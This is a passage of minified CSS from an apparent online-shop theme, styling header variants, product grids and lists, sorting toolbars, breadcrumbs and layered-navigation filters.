#e3e3e3;color:#575757;display:block;padding:10px 15px;font-size:14px}.header.header6 .megamenu-content .dropdown-switcher,.header.header7 .megamenu-content .dropdown-switcher{float:none;display:block;border-bottom:1px solid #e3e3e3;margin:0;position:relative}.header.header6 .megamenu-content .dropdown-switcher .switcher-toggle,.header.header7 .megamenu-content .dropdown-switcher .switcher-toggle{padding-left:15px;width:100%;text-align:left}.header.header6 .megamenu-content .dropdown-switcher .dropdown-menu,.header.header7 .megamenu-content .dropdown-switcher .dropdown-menu{left:15px;right:auto}.header.header6 .megamenu-content .static-content,.header.header7 .megamenu-content .static-content,.header.header6 .megamenu-content .nav.nav-main-menu>li.logo-item,.header.header7 .megamenu-content .nav.nav-main-menu>li.logo-item{display:none !important}.header.header6 .navigation .nav-main-menu .label-menu,.header.header7 .navigation .nav-main-menu .label-menu{position:static !important;display:inline-block;float:right;vertical-align:middle;margin-top:4px;margin-right:20px}.header.header7 .action.nav-toggle.hidden-xs img{transform:rotate(180deg);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg)}.header.header8{border-bottom:none}.header.header8 .vertical-title{font-size:14px;text-transform:uppercase;font-weight:500;color:#fff;background-color:#222;height:48px;line-height:48px;padding:0 28px;cursor:pointer}.header.header8 .vertical-title .fa{margin-right:15px}.header.header8 .table-icon-menu>div{padding:36px 20px 34px 0}.header.header8 .middle-header-content .logo-header .logo{text-align:left;padding-top:35px;padding-bottom:35px}.header.header8 .bottom-header-block{font-size:12px;padding:13px 0;text-align:right}.header.header8 .bottom-header-content .parent__megameu{position:static}.header.header8 .bottom-header-content .parent__megameu .nav-toggle{height:48px;width:48px;text-align:center;background-color:#222;margin:0}.header.header8 .bottom-header-content .parent__megameu .nav-toggle img{filter:brightness(0) invert(1);-webkit-filter:brightness(0) invert(1);transform:rotate(180deg);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg)}.header.header8 .bottom-header-content .parent__megameu .navigation .nav-main-menu{position:static}.header.header8 .search-form>.actions-search{display:none}.header.header8 .search-form .form.minisearch .input-text{position:unset !important}.header.header8 .vertical-menu-widget{position:relative}.header.header8 .vertical-menu-widget .vertical-menu{position:absolute;top:100%;background-color:#fff;left:0;right:0;z-index:10}.header.header9{border-bottom:none}.header.header9 .vertical-title{font-size:14px;text-transform:uppercase;font-weight:500;color:#fff;background-color:#363636;height:50px;line-height:50px;padding:0 28px;cursor:pointer}.header.header9 .vertical-title .fa{margin-right:15px}.header.header9 .table-icon-menu>div{padding:12px 20px 9px 0}.header.header9 .dropdown-toplinks .dropdown-toggle,.header.header9 .header-wl a,.header.header9 .minicart-wrapper .action.showcart{color:#fff}.header.header9 .minicart-wrapper .action.showcart>.counter.qty,.header.header9 .header-wl .count-wl{background-color:#fff;color:#222}.header.header9 .bottom-header-content{background-color:#222222}.header.header9 .middle-header-content .logo-header .logo{text-align:left;padding-top:35px;padding-bottom:35px}.header.header9 .vertical-menu-widget{position:relative}.header.header9 .vertical-menu-widget .vertical-menu{position:absolute;top:100%;background-color:#fff;left:0;right:0;z-index:10}.header.header9 .search-form>.actions-search{display:none}.header.header9 .search-form .actions-search .action-search{color:#fff}.header.header9 .search-form .form.minisearch .input-text{position:unset !important}.search-open:not(.search-not-full){overflow:hidden}.search-open .header .search-form .form-search{opacity:1;visibility:visible}body:not(.cms-index-index) .header.header8 .vertical-menu-widget .vertical-menu,body:not(.cms-index-index) .header.header9 .vertical-menu-widget .vertical-menu{display:none}.use-header6.nav-open,.use-header7.nav-open{height:100%;overflow-x:hidden;width:100%}.use-header6.nav-open body,.use-header7.nav-open body{height:100%;overflow:hidden;position:relative;width:100%}.use-header6.nav-open .page-wrapper,.use-header7.nav-open .page-wrapper{height:100%;left:0;overflow:hidden;position:relative;transition:left .3s ease 0s;-webkit-transition:left .3s ease 0s;-moz-transition:left .3s ease 0s;-o-transition:left .3s ease 0s}.use-header6.nav-open .header .megamenu-content,.use-header7.nav-open .header .megamenu-content{-webkit-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);-moz-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);-ms-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);box-shadow:0 0 5px 0 rgba(50,50,50,0.75);opacity:1;transform:translate3d(400px, 0, 0);-webkit-transform:translate3d(400px, 0, 0);-moz-transform:translate3d(400px, 0, 0);-o-transform:translate3d(400px, 0, 0)}.use-header6.nav-open .nav-toggle:after,.use-header7.nav-open .nav-toggle:after{background:rgba(0,0,0,0.7);content:'';display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:999}.product-item .mage-error{display:none !important}.product-image-photo.img-thumbnail{padding:0;line-height:1;background:none;border:none;min-width:100%;position:absolute;top:0;left:0;margin:auto !important;display:block;bottom:0;right:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0}.products-grid.slider-1-row .owl-item{padding:0 15px}.products-grid .product-item-info{margin-bottom:30px}.products-grid .product-item-info .product-top{position:relative;overflow:hidden}.products-grid .product-item-info .product-top a.photo{display:block;height:0px}.products-grid .product-item-info .product-top a.photo:after{content:"";position:absolute;left:0;right:0;top:0;bottom:0;background-color:#000;opacity:0;visibility:hidden;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms;z-index:3}.products-grid .product-item-info .product-top a.photo img.swatch-option-loading{content:none}.products-grid .product-item-info .product-top a.photo img.swatch-option-loading+.img-hover-show{opacity:0 !important}.products-grid .product-item-info .product-top a.photo div{display:none}.products-grid .product-item-info .product-top a.photo div.swatch-option-loading{display:block;background-image:url("../images/loader.svg");background-position:center center;background-repeat:no-repeat;background-size:50px auto;background-color:rgba(0,0,0,0.8);bottom:0;content:none;left:0;min-width:unset;z-index:1;position:absolute;right:0;top:0}.products-grid .product-item-info .product-top .img-hover-show{position:absolute;left:0;right:0;top:0;bottom:0;opacity:0;visibility:hidden;min-width:100%}.products-grid .product-item-info .product-top .actions-link{display:table;position:absolute;top:0;left:0;z-index:3}.products-grid .product-item-info .product-top .actions-link button{background:none;font-size:18px;line-height:1;color:#fff;border:none;box-shadow:none;padding:12px 14px;transform:scale(0);-webkit-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);opacity:0;visibility:hidden}.products-grid .product-item-info .product-top .actions-link button span{line-height:1;display:block}.products-grid .product-item-info .product-top .actions-link button:hover{color:#56cfe1}.products-grid .product-item-info .product-top:hover a.photo:after{opacity:0.3;visibility:visible}.products-grid .product-item-info .product-top:hover .img-hover-show{opacity:1;visibility:visible}.products-grid .product-item-info .product-top:hover .actions-link button{transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);opacity:1;visibility:visible}.products-grid .product-item-info .product-top:hover .tocart.btn-cart{transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);opacity:1;visibility:visible}.products-grid .product-item-info .product-top:hover .product-label{display:none}.products-grid .product-item-info .product-item-details{padding-top:11px}.products-grid .product-item-info .product-item-details .product-item-name{margin-bottom:6px;line-height:1.1}.products-grid .product-item-info .product-item-details .product-item-name a{color:#222;font-size:14px;font-weight:500}.products-grid .product-item-info .product-item-details .product-item-name a:hover{color:#56cfe1}.products-grid .product-item-info .product-item-details .product-reviews-summary,.products-grid .product-item-info .product-item-details .product.description{margin-top:8px}.products-grid .product-item-info .tocart.btn-cart{position:absolute;top:50%;left:50%;z-index:3;color:#222;line-height:40px;white-space:nowrap;background-color:#fff;padding:0 25px;text-align:center;border:none;opacity:0;visibility:hidden;border-radius:40px;-webkit-border-radius:40px;-moz-border-radius:40px;-o-border-radius:40px;transform:translate(-50%, -100%);-webkit-transform:translate(-50%, -100%);-moz-transform:translate(-50%, -100%);-o-transform:translate(-50%, -100%)}.products-grid .product-item-info .tocart.btn-cart .icon{margin-right:5px;font-size:20px;vertical-align:middle;line-height:1}.products-grid .product-item-info .tocart.btn-cart:hover{background-color:#222;color:#fff}.products-grid .product-item-info div[class^="swatch-opt-"] .swatch-attribute{margin-bottom:0;margin-top:2px}.products-grid .product-item-info div[class^="swatch-opt-"] .swatch-attribute+.swatch-attribute{margin-top:10px}.products-grid .product-item-info.metro_template{position:relative}.products-grid .product-item-info.metro_template .product-top{z-index:1}.products-grid .product-item-info.metro_template .product-item-details{position:absolute;opacity:0;visibility:hidden;transition:all 300ms;bottom:0;left:0;right:0;z-index:2;padding:15px}.products-grid .product-item-info.metro_template:hover .product-top a.photo:after{opacity:0.3;visibility:visible}.products-grid .product-item-info.metro_template:hover .product-top+.product-item-details{opacity:1;visibility:visible}.products-grid .product-item-info.metro_template .product-item-details .product-item-name a{color:#fff}.products-grid .product-item-info.metro_template .product-item-details .product-item-name a:hover{color:#56cfe1}.products-grid .product-item-info.metro_template .product-item-details .price-box .price{color:#ddd}.products-grid .product-item-info.metro_template .product-item-details .price-box .special-price .price{color:#ec0101}.products-grid .product-item-info.metro_template .product-reviews-summary,.products-grid .product-item-info.metro_template .product.description{display:none}.products-grid.deal-products-grid .product-item-info .product-item-details{position:absolute;bottom:0;left:0;right:0;text-align:center;padding-bottom:10px}.products-grid.deal-products-grid .product-item-info .product-item-details .price-box{display:inline-block}.products-grid.deal-products-grid .product-item-info .product-item-details .product-item-name a{font-size:16px}.products-grid.deal-products-grid .product-item-info .product-item-details .deal-timer{margin:0 auto 15px}.products-grid .row-col-lg-custom-7 .product-item-info .tocart.btn-cart,.products-grid .row-col-lg-2 .product-item-info .tocart.btn-cart,.products-grid .row-col-lg-custom-8 .product-item-info .tocart.btn-cart{border-radius:50%;width:40px;height:40px;text-align:center;padding:0}.products-grid .row-col-lg-custom-7 .product-item-info .tocart.btn-cart .text,.products-grid .row-col-lg-2 .product-item-info .tocart.btn-cart .text,.products-grid .row-col-lg-custom-8 .product-item-info .tocart.btn-cart .text{display:none !important}.products-grid .row-col-lg-custom-7 .product-item-info .tocart.btn-cart .icon,.products-grid .row-col-lg-2 .product-item-info .tocart.btn-cart .icon,.products-grid .row-col-lg-custom-8 .product-item-info .tocart.btn-cart .icon{display:block !important;margin:0}.list-products .owl-item{padding-left:15px;padding-right:15px}.list-products .product-item-info{margin-bottom:30px;position:relative}.list-products .product-item-info:after{content:"";display:table;clear:both}.list-products .product-item-info .product-image{width:123px;float:left;vertical-align:top;position:relative}.list-products .product-item-info .product-image a.photo{display:block;height:0px}.list-products .product-item-info .product-image a.photo:after{position:absolute;left:0;right:0;bottom:0;top:0;background-color:#000;opacity:0;content:"";transition:all 300ms ease 0s;-webkit-transition:all 300ms ease 0s;-moz-transition:all 300ms ease 0s;-o-transition:all 300ms ease 0s}.list-products .product-item-info .product-image a.photo img.swatch-option-loading{content:none}.list-products .product-item-info .product-image a.photo div.swatch-option-loading{display:block;background-image:url(../images/loader.svg);background-position:center center;background-repeat:no-repeat;background-size:30px auto;background-color:rgba(0,0,0,0.8);bottom:0;content:none;left:0;min-width:unset;z-index:1;position:absolute;right:0;top:0}.list-products .product-item-info .product-image a.photo .product-image-photo{background-color:transparent;border:medium none;border-radius:0;padding:0;min-width:100%;height:auto !important}.list-products .product-item-info .product-image .actions-link{position:absolute;top:50%;z-index:1;left:0;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.list-products .product-item-info .product-image .actions-link button{background:none;font-size:18px;line-height:1;color:#fff;border:0;box-shadow:none;padding:7px 10px;transform:scale(0);-webkit-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);opacity:0;visibility:hidden}.list-products .product-item-info .product-image .actions-link button:hover{color:#56cfe1}.list-products .product-item-info:hover .product-image a.photo:after{opacity:0.3}.list-products .product-item-info:hover .product-image .actions-link button{transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);opacity:1;visibility:visible}.list-products .product-item-info .product-item-details{float:left;width:calc(100% - 123px);vertical-align:top;padding-left:30px}.list-products .product-item-info .product-item-details .product-item-name{margin-bottom:6px}.list-products .product-item-info .product-item-details .product-item-name a{color:#222;font-size:14px;line-height:1.1;font-weight:500}.list-products .product-item-info .product-item-details .product-item-name a:hover{color:#56cfe1}.list-products .product-item-info .product-item-details .price-box{margin-bottom:2px}.list-products .product-item-info .product-item-details .btn.btn-cart{border:1px solid #e0e0e0;background-color:#fefefe;height:35px;line-height:35px;font-size:12px;font-weight:400;padding:0 35px;color:#222;margin-top:5px}.list-products .product-item-info .product-item-details .btn.btn-cart:hover{color:#fff;background-color:#222;border-color:#222}.content-heading{text-align:center;margin-bottom:33px}.content-heading h3.title{display:inline-block;position:relative;color:#000;line-height:24px}.content-heading h3.title:before,.content-heading h3.title:after{position:absolute;content:"";width:60px;height:2px;background:#000;top:48%}.content-heading h3.title:before{left:-75px}.content-heading h3.title:after{right:-75px}.content-heading .block-note{font-style:italic;font-size:14px;color:#878787;margin-top:5px;line-height:16px;letter-spacing:0.5px}.title-v2 .content-heading{text-align:left}.title-v2 .content-heading h3.title:before{content:none}.title-v2 .content-heading h3.title:after{right:-90px;top:50%;margin-top:-3px}.btn.btn-promo-banner{box-shadow:1px 1px 0 0 rgba(0,0,0,0.1);padding:0 20px;height:auto;min-width:150px;border-color:#fff;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0}.btn.btn-promo-banner:hover,.btn.btn-promo-banner:focus{color:fff;background-color:#56cfe1;border-color:#56cfe1}.icon-service .icon{color:#9e9e9e;font-size:36px;display:table-cell;vertical-align:top;width:1%;padding-right:20px;line-height:100%}.icon-service .text{display:table-cell;vertical-align:top}.icon-service .text h6{font-size:14px}.widget.mgs-blog-lastest-posts .owl-carousel .owl-item{padding:0 15px}.widget.mgs-blog-lastest-posts .post-item-content{margin-bottom:40px}.widget.mgs-blog-lastest-posts .post-item-content .thumbnail-post{margin-bottom:15px}.widget.mgs-blog-lastest-posts .post-item-content .post-item-detail .title{margin-bottom:5px}.widget.mgs-blog-lastest-posts .post-item-content .post-item-detail .title a{color:#222;font-size:16px;letter-spacing:0}.widget.mgs-blog-lastest-posts .post-item-content .post-item-detail .title a:hover{color:#56cfe1}.widget.mgs-blog-lastest-posts .post-item-content .short-content{margin-top:10px}.widget.mgs-blog-lastest-posts .post-item-content .post-info .post-author span:not(.post-time){color:#222}.tag-cloud:after{content:"";display:table;clear:both}.tag-cloud li{float:left}.tag-cloud a{border:1px solid #222;border-radius:20px;color:#222;display:inline-block;font-size:13px;margin:0 8px 8px 0;padding:2px 15px 1px}.tag-cloud a:hover{color:#fff;background-color:#56cfe1;border-color:#56cfe1}.instagram-block>.content-heading{margin-bottom:17px}.instagram-item{position:relative}.instagram-item>a{display:block}.instagram-item>a img{min-width:100%}.instagram-item>a:after{content:"";left:0;right:0;bottom:0;top:0;background-color:#000;opacity:0;visibility:hidden;position:absolute;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}.instagram-item .social-count{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms;z-index:1;color:#fff;opacity:0;visibility:hidden}.instagram-item .social-count>span{margin:0 5px}.instagram-item .social-count>span .fa{margin-right:5px}.instagram-item:hover>a:after{opacity:0.5;visibility:visible}.instagram-item:hover .social-count{opacity:1;visibility:visible}.product-label{text-align:center;font-size:12px;top:15px;z-index:8;height:24px;line-height:24px;background:#fe9931;color:#fff;right:15px;width:60px;position:absolute;display:block}.product-label.new-label{background-color:#56cfe1}.product-label.sold-out-label{line-height:1.2;height:auto;padding:5px;width:auto;max-width:85px;background-color:#808080}.product-label.multiple-label{margin-top:34px}.page-title-wrapper{background-color:#f7f7f7;padding:58px 0 55px;text-align:center;background-image:url('../images/shop-category.jpg');background-size:cover;background-repeat:repeat-y;position:relative;background-position:center center;background-attachment:scroll}.page-title-wrapper:before{content:'';position:absolute;background:rgba(0,0,0,0.5);left:0;top:0;width:100%;height:100%}.page-title-wrapper h1,.page-title-wrapper .h1{color:#fff;font-weight:500;font-size:24px;padding:0;border:none;display:block;margin:0;position:relative}.page-title-wrapper+.page-main{margin-top:40px}.cms-index-index .page-title-wrapper+.page-main{margin-top:0}.breadcrumbs{background-color:#f6f6f8;font-size:13px;padding:18px 0 13px;margin-bottom:40px}.breadcrumbs>.container,.breadcrumbs>.container-fluid{position:relative;z-index:1}.breadcrumbs>.container .sharethis-inline-share-buttons,.breadcrumbs>.container-fluid .sharethis-inline-share-buttons{text-align:right !important;position:absolute;margin:0 !important;right:15px;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.breadcrumbs>.container .sharethis-inline-share-buttons>.st-btn:last-child,.breadcrumbs>.container-fluid .sharethis-inline-share-buttons>.st-btn:last-child{padding-right:0 !important}.breadcrumbs .items:after{content:"";display:table;clear:both}.breadcrumbs .items>li{float:left}.breadcrumbs .items>li+li:before{color:#878787;font-family:"FontAwesome";content:"\f105";padding:0 8px}.breadcrumbs .items>li a{color:#222}.breadcrumbs .items>li a:hover{color:#56cfe1}.breadcrumbs .items li strong{font-weight:400;max-width:180px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;vertical-align:middle;display:inline-block}.toolbar{display:flex;align-items:center}.toolbar .modes,.toolbar .limiter,.toolbar .sorter{-webkit-flex:1;-ms-flex:1;flex:1}.toolbar .sorter{text-align:right;white-space:nowrap}.toolbar .sorter .sorter-options,.toolbar .sorter .sorter-action{display:inline-block !important;vertical-align:middle;margin-top:0;margin-bottom:0}.toolbar .sorter .sorter-action{margin-left:7px;display:block;height:40px;border:1px solid #ddd;color:#bcbcbc;text-align:center;line-height:40px;padding:0 25px;border-radius:40px;-webkit-border-radius:40px;-moz-border-radius:40px;-o-border-radius:40px}.toolbar .sorter .sorter-action:hover{color:#222;border-color:#222}.toolbar .sorter .sorter-action:after{content:"\f176";font-family:"FontAwesome";display:inline-block}.toolbar .sorter .sorter-action.sort-desc:after{content:"\f175"}.toolbar .sorter .sorter-action>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.toolbar .modes>strong.modes-label{color:#5b5b5b;font-size:13px;font-weight:400;margin-right:10px}.toolbar .modes>strong.modes-label:after{content:":";display:inline-block}.toolbar .modes>strong,.toolbar .modes>a{display:inline-block !important;vertical-align:middle;margin:0}.toolbar .modes .modes-mode{display:block;padding:0 25px;height:40px;border:1px solid #ddd;color:#ddd;text-align:center;line-height:40px;font-size:16px;border-radius:40px;-webkit-border-radius:40px;-moz-border-radius:40px;-o-border-radius:40px}.toolbar .modes .modes-mode+.modes-mode{margin-left:7px}.toolbar .modes .modes-mode:after{content:"\f00a";font-family:"FontAwesome";display:inline-block;font-weight:normal !important}.toolbar .modes .modes-mode.mode-list:after{content:"\f03a"}.toolbar .modes .modes-mode>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.toolbar .modes .modes-mode:hover,.toolbar .modes .modes-mode.active{color:#222;border-color:#222}.toolbar .toolbar-amount{display:none}.toolbar .form-item-select{display:inline-block;position:relative;border:1px solid #ddd;border-radius:40px;-webkit-border-radius:40px;-moz-border-radius:40px;-o-border-radius:40px}.toolbar .form-item-select:after{content:'\f107';position:absolute;font-family:'FontAwesome';right:16px;top:8px;pointer-events:none}.toolbar select{cursor:pointer;border:none;width:auto;font-size:13px;color:#878787;height:40px;line-height:44px;-webkit-appearance:none;-moz-appearance:none;padding:0 30px 0 15px;width:100%;background:none;box-shadow:none}.toolbar select:-ms-expand{display:none}.toolbar select option{padding:3px 0 3px 14px}.toolbar .pages{display:none}.toolbar .pages .pagination{margin:0 auto;display:table;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0}.toolbar .pages .pagination:after{content:"";display:table;clear:both}.toolbar .pages .pagination .item{float:left;padding:0 20px}.toolbar .pages .pagination .item a{text-align:center;line-height:38px;color:#5b5b5b;font-size:14px;float:none;display:block;padding:0;border:none;background:none}.toolbar .pages .pagination .item a:hover{color:#ec0101}.toolbar .pages .pagination .item.current a{color:#ec0101}.toolbar .pages .pagination li span{float:none !important}.page-layout-3columns .toolbar .limiter{display:none}.bottom-pagination .toolbar .modes,.bottom-pagination .toolbar .limiter,.bottom-pagination .toolbar .toolbar-sorter.sorter{display:none}.bottom-pagination .toolbar .pager{margin:0;width:100%}.bottom-pagination .pages{width:100%;display:block;padding-top:13px;border-top:1px solid #ddd;margin:0}.bottom-pagination.ajaxscroll-enable .pages{padding-top:0;border:none}.category-view .category-description{font-size:15px;text-align:justify;padding-bottom:33px}.category-view .category-description>*:last-child{margin:0}.category-view .category-image+.category-description{padding-top:3px}body:not(.page-layout-1column) .category-product-actions .toolbar.toolbar-products{float:none;width:100%}.category-product-actions{margin-bottom:30px;position:relative}.product-items .ajax-loading{clear:both;text-align:center}.product-items .ajax-loading .scroll-ajax-button{border:2px solid #56cfe1;background-color:#56cfe1;border-radius:40px;display:inline-block;height:50px;line-height:48px;padding:0 45px;font-size:20px;color:#fff}.products-list+.bottom-pagination{margin-top:60px}.products-list .action.mgs-quickview{position:absolute;top:50%;left:50%;z-index:3;color:#222;line-height:40px;width:40px;height:40px;font-size:18px;white-space:nowrap;background-color:#fff;text-align:center;border:none;opacity:0;visibility:hidden;transform:translate(-50%, -60px);-webkit-transform:translate(-50%, -60px);-moz-transform:translate(-50%, -60px);-o-transform:translate(-50%, -60px);border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%}.products-list .action.mgs-quickview span{display:block}.products-list .action.mgs-quickview:hover{color:#fff;background-color:#56cfe1;border-color:#56cfe1}.products-list .product-item-info{margin-bottom:30px;position:relative}.products-list .product-item-info:last-child{margin-bottom:0}.products-list .product-item-info .product-image-content{position:relative}.products-list .product-item-info .product-image-content a.photo{display:block;height:0}.products-list .product-item-info .product-image-content a.photo img.swatch-option-loading{content:none}.products-list .product-item-info .product-image-content a.photo img.swatch-option-loading+.img-hover-show{opacity:0 !important}.products-list .product-item-info .product-image-content a.photo div{display:none}.products-list .product-item-info .product-image-content a.photo div.swatch-option-loading{display:block;background-image:url("../images/loader.svg");background-position:center center;background-repeat:no-repeat;background-size:50px auto;background-color:rgba(0,0,0,0.8);bottom:0;content:none;left:0;min-width:unset;position:absolute;z-index:1;right:0;top:0}.products-list .product-item-info .product-image-content a:after{content:"";position:absolute;left:0;right:0;top:0;bottom:0;background-color:#000;opacity:0;visibility:hidden;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms;z-index:3}.products-list .product-item-info .product-image-content .img-hover-show{min-width:100%;position:absolute;left:0;right:0;top:0;bottom:0;opacity:0;visibility:hidden;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}.products-list .product-item-info .product-item-details .product-item-name{font-size:14px;font-weight:500;margin-top:0;margin-bottom:9px}.products-list .product-item-info .product-item-details .product-item-name a{color:#222}.products-list .product-item-info .product-item-details .product-item-name a:hover,.products-list .product-item-info .product-item-details .product-item-name a:focus{color:#56cfe1}.products-list .product-item-info .product-item-details .product-item-description{padding-top:16px}.products-list .product-item-info .product-item-details .product-item-description>*:last-child{margin-bottom:0 !important}.products-list .product-item-info .product-item-details .actions-link{margin-top:30px}.products-list .product-item-info .product-item-details .actions-link:after{content:"";display:table;clear:both}.products-list .product-item-info .product-item-details .actions-link li{float:left;vertical-align:top}.products-list .product-item-info .product-item-details .actions-link li+li:not(:empty){margin-left:15px}.products-list .product-item-info .product-item-details .actions-link .action{color:#6c6c6c;height:40px;font-size:18px;min-width:40px;background-color:#fff;border:1px solid #222;text-align:center;line-height:40px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%}.products-list .product-item-info .product-item-details .actions-link .action i{display:block}.products-list .product-item-info .product-item-details .actions-link .action:hover,.products-list .product-item-info .product-item-details .actions-link .action:focus{background-color:#222;border-color:#222;color:#fff}.products-list .product-item-info .product-item-details .actions-link .action.tocart{background-color:#222;border-color:#222;color:#fff;padding:0 25px;font-size:13px;border-radius:40px;-webkit-border-radius:40px;-moz-border-radius:40px;-o-border-radius:40px}.products-list .product-item-info .product-item-details .actions-link .action.tocart:hover,.products-list .product-item-info .product-item-details .actions-link .action.tocart:focus{background-color:#56cfe1;border-color:#56cfe1}.products-list .product-item-info .product-item-details .price-box{margin-top:7px}.products-list .product-item-info .product-item-details div[class^="swatch-opt-"]{padding-top:6px}.products-list .product-item-info:hover .product-image-content .action.mgs-quickview{opacity:1;visibility:visible;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%)}.products-list .product-item-info:hover .product-image-content .img-hover-show{opacity:1;visibility:visible}.products-list .product-item-info:hover .product-image-content a:after{opacity:0.3;visibility:visible}.block.filter .block-content.filter-content .filter-options:after{content:"";display:table;clear:both}.block.filter .block-content.filter-content .block-actions.filter-actions+.block-subtitle.filter-subtitle{margin-top:30px}.block.filter .block-content.filter-content .filter-current .items .item{margin-bottom:21px;border-bottom:1px solid #f0f0f0;padding-bottom:7px}.block.filter .block-content.filter-content .filter-current .items .item:after{content:"";display:table;clear:both}.block.filter .block-content.filter-content .filter-current .filter-label{font-size:14px;font-weight:600;color:#1a1a1a;display:block}.block.filter .block-content.filter-content .filter-current .action.remove{float:right}.block.filter .block-content.filter-content .close-filter-fixed{display:none}.block.filter .block-content.filter-content .filter-options-item,.block.filter .block-content.filter-content .filter-item{margin-bottom:52px}.block.filter .block-content.filter-content .filter-options-item .filter-options-title,.block.filter .block-content.filter-content .filter-item .filter-options-title{font-size:18px;font-weight:600;color:#222;position:relative;display:block;padding:0 0 2px;margin-bottom:15px}.block.filter .block-content.filter-content .filter-options-item .filter-options-title:before,.block.filter .block-content.filter-content .filter-item .filter-options-title:before{height:2px;width:60px;content:"";position:absolute;bottom:0;background-color:#222;left:0}.block.filter .block-content.filter-content .filter-options-item .filter-options-title:after,.block.filter .block-content.filter-content .filter-item .filter-options-title:after{content:"\f107";font-family:"FontAwesome";font-size:12px;color:#7f7f7f;position:absolute;right:0;bottom:3px}.block.filter .block-content.filter-content .filter-options-item .filter-options-content ol.items .item,.block.filter .block-content.filter-content .filter-item .filter-options-content ol.items .item{border-bottom:1px solid #f0f0f0;position:relative;padding:10px 50px 7px 0}.block.filter .block-content.filter-content .filter-options-item .filter-options-content ol.items .item a:hover,.block.filter .block-content.filter-content .filter-item .filter-options-content ol.items .item a:hover,.block.filter .block-content.filter-content .filter-options-item .filter-options-content ol.items .item a:focus,.block.filter .block-content.filter-content .filter-item .filter-options-content ol.items .item a:focus{color:#222}.block.filter .block-content.filter-content .filter-options-item .filter-options-content ol.items .item .count,.block.filter .block-content.filter-content .filter-item .filter-options-content ol.items .item .count{position:absolute;right:0;top:50%;color:#b1b1b1;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.block.filter .block-content.filter-content .filter-options-item .filter-options-content ol.items .item .count:after,.block.filter .block-content.filter-content .filter-item .filter-options-content ol.items .item .count:after{content:")";display:inline-block}.block.filter .block-content.filter-content .filter-options-item .filter-options-content ol.items .item .count:before,.block.filter .block-content.filter-content .filter-item .filter-options-content ol.items .item .count:before{content:"(";display:inline-block}.block.filter .block-content.filter-content .filter-options-item .filter-options-content ol.items .item .count .filter-count-label,.block.filter .block-content.filter-content .filter-item .filter-options-content ol.items .item .count .filter-count-label{display:none}.block.filter .block-content.filter-content .filter-options-item .swatch-attribute-options,.block.filter .block-content.filter-content .filter-item .swatch-attribute-options{padding:5px 0 0}.block.filter .block-content.filter-content .filter-options-item .swatch-attribute-options .swatch-option-link-layered .swatch-option,.block.filter .block-content.filter-content .filter-item .swatch-attribute-options .swatch-option-link-layered .swatch-option{outline:none !important;min-width:25px;margin:10px 10px 0 0;min-height:25px}.block.filter .block-content.filter-content .filter-options-item:hover .count,.block.filter .block-content.filter-content .filter-item:hover .count{color:#222}.block.filter .block-content.filter-content .filter-options-item.active .filter-options-title:after,.block.filter .block-content.filter-content .filter-item.active .filter-options-title:after{content:"\f106"}.block.filter .block-content.filter-content .filter-options-item:last-child,.block.filter .block-content.filter-content .filter-item:last-child{margin-bottom:0}.block.filter .block-content.filter-content .filter-actions{margin-bottom:52px}.block.filter .block-subtitle{font-size:18px;font-weight:600;color:#222;position:relative;display:block;padding:0 0 2px;margin-bottom:23px}.block.filter .block-subtitle:after{height:2px;width:60px;content:"";position:absolute;bottom:0;background-color:#222;left:0}.page-layout-1column .category-product-actions:after{display:table;content:"";clear:both}.page-layout-1column .category-product-actions .block.filter{float:left;width:20%}.page-layout-1column .category-product-actions .block.filter .filter-title{line-height:1}.page-layout-1column .category-product-actions .block.filter .filter-title>.title{font-size:36px;cursor:pointer;line-height:1;color:#222;display:block}.page-layout-1column .category-product-actions .block.filter .filter-title>.title:hover{color:#56cfe1}.page-layout-1column .category-product-actions .block.filter .filter-title>.title .icon{transform:rotate(90deg);-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-o-transform:rotate(90deg);line-height:1;vertical-align:middle}.page-layout-1column .category-product-actions .toolbar-products{float:left;width:80%}.page-layout-1column.catalogsearch-result-index .category-product-actions .toolbar-products{width:100%}.page-layout-1column .block.filter 